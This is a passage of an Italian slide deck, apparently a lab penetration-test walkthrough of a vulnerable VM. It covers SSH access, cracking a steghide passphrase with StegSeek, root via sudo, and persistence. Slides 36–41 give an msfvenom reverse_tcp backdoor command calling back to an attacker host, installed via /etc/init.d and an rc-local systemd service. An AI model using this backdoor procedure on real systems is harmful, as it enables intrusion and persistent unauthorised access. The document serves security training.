
Target Exploitation
Avendo recuperato delle ipotetiche credenziali ed in assenza di login page sul web server proviamo a collegarci con queste al servizio SSH esposto sulla porta 22.

Slide 27

Target Exploitation
Navigando nelle directory troviamo un messaggio del creatore della macchina.

Slide 28

Target Exploitation
Continuando a cercare nelle directory troviamo una cartella con 4 file JPEG.

Slide 29




Target Exploitation
Sono state recuperate queste 4 immagini.
Non avendo trovato altro ci concentriamo su queste e proviamo ad analizzarle per capire se contengono informazioni.

Slide 30

Target Exploitation
In particolare ci concentriamo sulla Steganografia una tecnica utilizzata per nascondere file o dati all’interno di file.
Utilizziamo steghide per provare ad estrarre le informazioni
Possiamo vedere come questa ci chiede una «passphrase» per estrarre le informazioni

Slide 31

Target Exploitation
Per il cracking della parola d’ordine esistono diversi tool tra cui:
StegCracker
StegSeek
In particolare utilizziamo StegSeek, versione più recente, che utilizza la wordlist «rockyou» per eseguire un attacco a dizionario.

Slide 32

Target Exploitation
L’output di StegSeek viene scritto in un file, leggendo il risultato dell’estrazione la parola d’ordine era la stringa vuota e il nome originale del file era «remb2.txt», quello che citava il file trovato sul webserver
In questo caso troviamo ulteriori credenziali

Slide 33
Target Exploitation
Proviamo ad utilizzare queste credenziali per autenticarci nel sistema con il comando su, ovvero substitute user.
Ci siamo autenticati con successo come utente mhz_c1f

Slide 34
08
Post Exploitation
Privilege Escalation
Mantaining Access

Slide 35

Post Exploitation – Privilege Escalation
In questa fase miriamo ad ottenere i privilegi di amministratore.
Banalmente proviamo a controllare se gli utenti sono amministratori nel sistema con il comando «sudo su»
Dal risultato notiamo come l’utente mhz_c1f è amministratore nel sistema, quindi digitando la sua password si ottengono i permessi di root.

Slide 36
Post Exploitation – Mantaining Access
Utilizziamo il meccanismo di Operating System Backdoor in modo da avere accesso persistente alla macchina.
Creiamo una backdoor utilizzando il framework di Metasploit con il seguente comando:
msfvenom -a x86 –platform linux -p linux/x86/shell/reverse_tcp LHOST=10.0.2.15 LPORT=4444 -f elf -o shell-x86.elf
-a x86 rappresenta l’architettura da utilizzare per il payload;
-platform linux rappresenta il sistema operativo da utilizzare per il payload;
-p linux/x86/shell/reverse_tcp è il tipo di payload selezionato;
LHOST=10.0.2.15 è l’indirizzo IP della macchina Kali che permetterà di instaurare una connessione reverse con la macchina target;
LPORT=4444 è la porta sulla quale sarà stabilità la connessione;
-f elf è il formato del payload (Executable and Linkable Format);
-o shell.elf salva il codice generato nel file che segue l’opzione -o.

Slide 37

Post Exploitation – Mantaining Access
L’idea è di far eseguire la backdoor ad ogni accensione del sistema sulla macchina target. Solitamente le funzionalità che vengono eseguite si trovano nella directory «/etc/init.d/» quindi l’idea è di posizionare qui la nostra backdoor.
Creiamo uno script in linguaggio bash in modo che la backdoor realizzata venga eseguita da questo script.
Questo script e la backdoor sono nella stessa cartella.

Slide 38


Post Exploitation – Mantaining Access
Successivamente spostiamo questa cartella sulla macchina target tramite Secure Copy Protocol (SCP). La posizioniamo nel percorso «/etc/init.d/» e diamo i permessi di esecuzione con il comando chmod –R +x .insh
Successivamente creiamo un file denominato «rc.local» che contiene una serie di script che il sistema operativo esegue ad ogni avvio.
Diamo i permessi di esecuzione anche a quest ultimo.
Creiamo il file «rc.local.service» nella directory
«/etc/systemd/system/rc-local.service»

Slide 39

Post Exploitation – Mantaining Access
Abilitiamo il servizio tramite il comando systemctl enable rc-local.
Lo eseguiamo con il comando systemctl start rc-local.service
Controlliamo lo stato del servizio tramite il comando systemctl status rc-local.service

Slide 40

Post Exploitation – Mantaining Access
Ora che il servizio è abilitato questo verrà eseguito ad ogni avvio del sistema.
Per confermare il funzionamento ci mettiamo in ascolto della «reverse shell» con il modulo handler fornito dal Metasploit framework.
Nell’utilizzo del modulo handler vanno specificati gli stessi parametri utilizzati nella creazione della backdoor, in special modo per il payload da utilizzare.

Slide 41

Post Exploitation – Mantaining Access
Riavviando la macchina target possiamo vedere che viene instaurata una connessione dalla macchina target alla nostra macchina con reverse shell verso il nostro modulo handler, ottenendo accesso persistente.

Slide 42
Conclusioni
Le vulnerabilità riscontrate più gravi sono:
Presenza di credenziali in chiaro - CWE-256: Plaintext Storage of a Password
Password deboli - CWE-1391: Use of Weak Credentials
Le principali debolezze che ci hanno portato allo sfruttamento di queste vulnerabilià sono:
Path Traversal - CWE-22: Improper Limitation of a Pathname to a Restricted Directory
Directory Listing - CWE-548: Exposure of Information Through Directory Listing

Slide 43
THANKS!
Grazie per l’attenzione!

